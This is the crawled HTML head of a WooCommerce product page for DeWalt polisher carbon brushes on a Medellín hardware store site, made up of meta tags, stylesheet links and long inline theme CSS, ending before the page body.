

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferreteriamoderna.com/product/carbones-para-pulidora-dewalt/
body_size: 27118
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>CARBONES PARA PULIDORA DEWALT &#8211; Ferreteria Moderna &#8211; Medellín</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ferreteria Moderna - Medellín &raquo; Feed" href="https://ferreteriamoderna.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferreteria Moderna - Medellín &raquo; Feed de los comentarios" href="https://ferreteriamoderna.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ferreteriamoderna.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferreteriamoderna.com%2Fproduct%2Fcarbones-para-pulidora-dewalt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ferreteriamoderna.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferreteriamoderna.com%2Fproduct%2Fcarbones-para-pulidora-dewalt%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ferreteriamoderna.com/wp-includes/css/dist/block-library/style.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://ferreteriamoderna.com/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ferreteriamoderna.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcmamtx-frontend-unique-css' href='https://ferreteriamoderna.com/wp-content/plugins/customize-my-account-for-woocommerce/assets/css/frontend-unique.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://ferreteriamoderna.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://ferreteriamoderna.com/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.15.0' type='text/css' media='all' />
<style id='smart-search-inline-css' type='text/css'>
.ysm-search-widget-1 .search-field[type="search"]{border-width:1px;}.ysm-search-widget-1 .search-field[type="search"]{color:#0a0a0a;}.ysm-search-widget-1 .search-submit,.ysm-search-widget-1 .ssf-search-icon-search,.ysm-search-widget-1 .sws-search-recent-list-item-trigger:hover,.ysm-search-widget-1 .sws-search-recent-list-item-delete:hover{color:#e15515;}.ysm-search-widget-1 .smart-search-suggestions .smart-search-post-icon{width:50px;}.widget_search .smart-search-suggestions .smart-search-post-icon{width:50px;}.wp-block-search.sws-search-block-default .smart-search-suggestions .smart-search-post-icon{width:50px;}.widget_product_search .smart-search-suggestions .smart-search-post-icon{width:50px;}.wp-block-search.sws-search-block-product .smart-search-suggestions .smart-search-post-icon{width:50px;}
/*# sourceURL=smart-search-inline-css */
</style>
<link rel='stylesheet' id='pac-styles-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=6.9' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='photoswipe-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='shoppingcart-styles-css' href='https://ferreteriamoderna.com/wp-content/plugins/shoppingcart-plus/inc/css/shoppingcart-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shoppingcart-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400i%2C500%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://ferreteriamoderna.com/wp-content/uploads/maxmegamenu/style.css?ver=5b2907' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ferreteriamoderna.com/wp-includes/css/dashicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shoppingcart-style-css' href='https://ferreteriamoderna.com/wp-content/themes/shoppingcart/style.css?ver=6.9' type='text/css' media='all' />
<style id='shoppingcart-style-inline-css' type='text/css'>
#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}

	/****************************************************************/
						/*.... Color Styles Plus....*/
	/****************************************************************/
	/* Nav, links and hover */

	a,
	#site-title a,
	ul li a:hover,
	ol li a:hover,
	.main-navigation a:hover, /* Navigation */
	.main-navigation ul li.current-menu-item a,
	.main-navigation ul li.current_page_ancestor a,
	.main-navigation ul li.current-menu-ancestor a,
	.main-navigation ul li.current_page_item a,
	.main-navigation ul li:hover > a,
	.main-navigation li.current-menu-ancestor.menu-item-has-children > a:after,
	.main-navigation li.current-menu-item.menu-item-has-children > a:after,
	.main-navigation ul li:hover > a:after,
	.main-navigation li.menu-item-has-children > a:hover:after,
	.main-navigation li.page_item_has_children > a:hover:after,
	.main-navigation ul li ul li a:hover,
	.main-navigation ul li ul li:hover > a,
	.main-navigation ul li.current-menu-item ul li a:hover,
	.side-menu-wrap .side-nav-wrap a:hover, /* Side Menu */
	.top-bar .top-bar-menu a:hover,
	.entry-title a:hover, /* Post */--
	.entry-title a:focus,
	.entry-title a:active,
	.entry-meta a:hover,
	.image-navigation .nav-links a,
	.widget ul li a:hover, /* Widgets */
	.widget-title a:hover,
	.widget_contact ul li a:hover,
	.site-info .copyright a:hover, /* Footer */
	#colophon .widget ul li a:hover,
	.gutenberg .entry-meta .author a {
		color: #f2b900;
	}

	.main-navigation ul li ul,
	#search-box input[type="search"] {
		border-color: #f2b900;
	}

	#search-box .woocommerce-product-search button[type="submit"] {
		background-color: #f2b900;
	}

	/* Webkit */
	::selection {
		background: #f2b900;
		color: #fff;
	}

	/* Gecko/Mozilla */
	::-moz-selection {
		background: #f2b900;
		color: #fff;
	}

	/* Accessibility
	================================================== */
	.screen-reader-text:hover,
	.screen-reader-text:active,
	.screen-reader-text:focus {
		background-color: #f1f1f1;
		color: #f2b900;
	}

	/* Default Buttons
	================================================== */
	input[type="reset"],/* Forms  */
	input[type="button"],
	input[type="submit"],
	.btn-default,
	.main-slider .flex-control-nav a.flex-active,
	.main-slider .flex-control-nav a:hover,
	.go-to-top .icon-bg,
	.search-submit,
	.vivid-red {
		background-color: #f77426;
	}

	.brand-content-box .flex-direction-nav li:hover,
	.shoppingcart-slide-widget .flex-direction-nav li:hover {
		border-color: #f2b900;
		background-color: #f77426;
	}

	/* #bbpress
	================================================== */
	#bbpress-forums .bbp-topics a:hover {
		color: #f77426;
	}

	.bbp-submit-wrapper button.submit {
		background-color: #f77426;
		border: 1px solid #f77426;
	}

	/* Woocommerce
	================================================== */
	.woocommerce #respond input#submit,
	.woocommerce a.button, 
	.woocommerce button.button, 
	.woocommerce input.button,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt, 
	.woocommerce button.button.alt, 
	.woocommerce input.button.alt,
	.woocommerce span.onsale,
	.woocommerce-demo-store p.demo_store,
	.wl-counter,
	.header-right .cart-value,
	.archive.woocommerce span.onsale:before,
	.woocommerce ul.products li.product .button:hover,
	.woocommerce .woocommerce-product-search button[type="submit"],
	.woocommerce button.button.alt.disabled, 
	.woocommerce button.button.alt.disabled:hover {
		background-color: #f77426;
	}

	.woocommerce .woocommerce-message:before,
	.woocommerce ul.products li.product .price ins,
	.product_list_widget ins,
	.price_slider_amount .price_label,
	.woocommerce div.product .out-of-stock {
		color: #f77426;
	}

	.woocommerce ul.products li.product .button:hover,
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
		border-color: #f77426;
	}

	/* Catalog Menu
	================================================== */
	.catalog-slider-promotion-wrap .catalog-menu .title-highlight > a:after,
	.catalog-menu > ul > li:after {
		background-color: #f77426;
	}

	.catalog-menu a:hover {
		color: #f77426;
	}

	/* ShoppingCart Widgets
	================================================== */

	.shoppingcart-grid-product .product-item-action .button:hover,
	.shoppingcart-grid-product .product-item-action .product_add_to_wishlist:hover {
		background-color: #f77426;
	}

	.woocommerce-Price-amount.amount {
		color: #f77426;
	}

	/* Plus Widgets */
	.featured-product-item {
		background-color: #f77426;
	}

	.featured-product-item:before,
	.featured-product-item:after {
		color: #f77426;
		border-left-color: #f77426;
	}

	.discount-percent {
		color: #f77426;
		border-color: #f77426;
	}

	/* Featured Product Icon
	================================================== */
	.featured-product-item {
		background-color: #f77426;
	}

	.featured-product-item:before,
	.featured-product-item:after {
		color: #f77426;
		border-left-color: #f77426;
	}

	/* Sale/Discount Icon 
	================================================== */
	.sc-grid-product-img .onsale:before {
		background-color: #f77426;
	}
	.discount-percent {
		color: #f77426;
		border-color: #f77426;
	}

	

	/****************************************************************/
						/*.... Background Color Plus....*/
	/****************************************************************/
	/*.... Top Bar ....*/

	.top-bar {
		background-color: #fa5d1b;
	}

	@media only screen and (max-width: 980px) {
		.top-menu {
			background-color: #fa5d1b !important;
		}
	}

	/*.... Site Title and Logo(only works on top and bottom position: ) ....*/
	#site-branding {
		background-color: #fa5d1b;
	}

	/*.... Sticky Header ....*/

	#sticky-header,
	.is-sticky #sticky-header,
	.main-navigation ul li ul {
		background-color: #fa5d1b;
		padding-bottom: 0.5px;
	}

	@media only screen and (max-width: 980px) {
	.is-sticky #sticky-header {
			background-color: #fa5d1b;
		}
	}

	/*.... Full Page ....*/

	#page {
		background-color: #ffffff;
	}

	/*.... Catalog Menu, Slider & Promotion ....*/

	.catalog-slider-promotion-wrap,
	.catalog-menu ul li ul,
	.catalog-menu ul li ul li:first-child:before {
		background-color: #ffffff;
	}

	/*.... ShoppingCart Widget Product Content ....*/
	.sc-grid-product-content {
		background-color: #ffffff;
		border-color: #ffffff;
	}

	/*.... ShoppingCart Widget Template Footer ....*/
	.shoppingcart-template-footer-column {
		background-color: #ffffff;
	}

	/*.... Post ....*/
	.blog .post.hentry,
	.archive .post.hentry {
		background-color: #ffffff;
	}

	/*.... Sidebar Widget ....*/

	#secondary .widget {
		background-color: #ffffff;
	}

	/*.... Sidebar Widget Title ....*/

	#secondary .widget-title {
		background-color: #fafafa;
	}

	/*.... Form Textarea ....*/ 

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="tel"],
	input[type="number"],
	input[type="date"],
	input[type="search"],
	input[type="password"],
	textarea,
	.woocommerce-ordering .orderby {

		background-color: #fafafa;
	}

	/*.... Blockquote ....*/ 

	blockquote {
		background-color: ;
	}

	/*.... Footer ....*/ 

	#colophon .widget-wrap {
		background-color: #323333;
	}

	/*.... Footer Site Info ....*/ 

	#colophon .site-info {
		background-color: #f77426;
	}

	/*.... Page(primary) ....*/
	#primary {
		background-color: #ffffff;
	}

	.blog #primary,
	.archive #primary {
		background-color: transparent;
	}

	/*.... Woocommerce Product Content ....*/
	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product {
		background-color: #ffffff;
	}

	

	/****************************************************************/
						/*.... Font Color Plus....*/
	/****************************************************************/
	/* Typography Content */
	body,
	button,
	input,
	select,
	textarea {
		color: #222222;
	}

	/* List and Widget List */

	ul li a,
	ol li a,
	.widget ul li a {
		color: #333333;
	}

	/* ----- Headings and Entry Title  ----- */
	h1,
	h2, 
	h3, 
	h4, 
	h5, 
	h6,
	th,
	h1 a, 
	h2 a, 
	h3 a, 
	h4 a, 
	h5 a, 
	h6 a,
	.entry-title,
	.entry-title a {
		color: #333333;
	}

	/* Header Widgets Contact */
	.top-bar .widget_contact ul li a {
		color: #333333;
	}

	/* Top Bar social icon & Menu */
	.social-links li a,
	.top-bar .top-bar-menu a {
		color: ;
	}

	@media only screen and (max-width: 980px) { 
		.top-bar-menu .top-menu-toggle,
		.top-bar .top-bar-menu a {
			color:  !important;
		}
	}

	/* Site Title */
	#site-title a {
		color: ;
	}

	 /* Site Description */
	#site-description {
		color: #222222;
	}

	 /* Header Wishlist & Cart */
	.header-right .my-cart-wrap {
		color: #ffffff;
	}

	.wishlist-btn, 
	.header-right .wcmenucart-contents {
		color: #ffffff;
	}

	/* Navigation */
	.main-navigation a {
		color: #ffffff;
	}

	@media only screen and (max-width: 980px) {
		.main-navigation ul li ul li a,
		.main-navigation ul li.current-menu-item ul li a,
		.main-navigation ul li ul li.current-menu-item a,
		.main-navigation ul li.current_page_ancestor ul li a,
		.main-navigation ul li.current-menu-ancestor ul li a,
		.main-navigation ul li.current_page_item ul li a {
			color: #ffffff;
		}
	}

	.line-bar, 
	.line-bar:after, 
	.line-bar:before {
		background-color: #ffffff;
	}

	@media only screen and (max-width: 767px) {
		.show-menu-toggle {
			color: #ffffff;
		}

		.show-menu-toggle .bars,
		.show-menu-toggle .bars:after, 
		.show-menu-toggle .bars:before {
			background-color: #ffffff;
		}
	}

	/* Dropdown Navigation */
	.main-navigation ul li ul li a,
	.main-navigation ul li.current-menu-item ul li a,
	.main-navigation ul li ul li.current-menu-item a,
	.main-navigation ul li.current_page_ancestor ul li a,
	.main-navigation ul li.current-menu-ancestor ul li a,
	.main-navigation ul li.current_page_item ul li a,
	.main-navigation li li.menu-item-has-children > a:after,
	.main-navigation li li.page_item_has_children > a:after {
		color: #ffffff;
	}

	/* Catalog Navigation */
	.catalog-menu a {
		color: #333333;
	}

	/* ----- Post Meta Links ----- */
	.entry-meta,
	.entry-meta a {
		color: #888888;
	}

	/* ----- Page Title ----- */
	.page-title {
		color: #333333;
	}

	/* -----  #Blockquot  ----- */
	blockquote {
		color: #888888;
	}

	/* Widgets Titles */
	.widget-title,
	.widget-title a {
		color: #ffffff;
	}

	/* Sidebar Widgets Titles */
	#secondary .widget-title {
		color: #222222;
	}

	/* Footer Content */
	#colophon .widget-wrap,
	#colophon .widget ul li a {
		color: #ffffff;
	}

	/* Card Icon(with class payment-card) on Footer Widget */
	#colophon .widget .payment-card li a {
		color: #888888;
	}

	/* Footer Social Icon */
	.site-info .social-links a {
		color: #949494;
	}

	/* Footer Copyright */
	.site-info .copyright,
	.site-info .copyright a {
		color: #ffffff;
	}

	
/*# sourceURL=shoppingcart-style-inline-css */
</style>
